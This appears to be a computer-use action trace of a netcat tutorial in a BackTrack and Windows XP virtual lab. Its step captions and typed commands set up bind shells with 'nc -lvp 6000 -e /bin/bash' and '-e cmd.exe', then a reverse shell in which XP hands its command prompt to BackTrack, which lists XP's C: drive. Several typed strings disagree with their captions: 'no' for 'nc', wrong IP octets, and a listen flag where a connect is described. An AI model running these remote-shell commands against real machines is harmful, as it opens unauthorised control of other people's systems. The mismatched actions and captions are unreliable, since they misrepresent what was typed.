
Step: Run nc 192.10.0.103 80 from XP to connect to the BackTrack web server
type("no 192.10.0.101 80")

key("Return")
type("GET / HTTP / 1.0")

Step: Scroll the XP Command Prompt to read netcat's returned output and help listing
scroll("down", 3)

mouse_move(76, 208)

Step: On BackTrack run nc -lvp 6000 -e /bin/bash to serve a bash shell on port 6000
left_click(248, 164)

type("nc -lvp 6000")

type("-e /")

type("bin")

type("/")

type("bash")

key("alt+Tab")

Step: Scroll the XP Command Prompt showing the remote BackTrack shell session on port 6000
scroll("down", 3)

mouse_move(232, 344)

mouse_move(284, 332)

mouse_move(512, 322)

Step: Have XP listen on port 6000 with nc -lvp 6000 -e cmd.exe serving its command shell
type("6000")

type("-e cmd")

key("Return")

mouse_move(212, 364)

Step: From BackTrack connect with nc 192.10.0.103 6000 and run dir on XP's C: drive
type("nc -lvp 6000 -e")

type("92")

type("10.0.")

type("103 6000")

type("dir")

Step: Start a BackTrack netcat listener with nc -lvp 6000
type("n")

type("c -l")

type("vp 6000")

key("Return")

Step: On XP enter nc 192.10.0.103 6000 -e cmd.exe to hand its shell back to BackTrack
type("192.10.0.101 6000 -e")

type("cmd.exe")

Step: Switch to the BackTrack VM showing XP's C: drive listing through the reverse shell
left_click(256, 360)

mouse_move(228, 308)

mouse_move(364, 324)

mouse_move(364, 388)
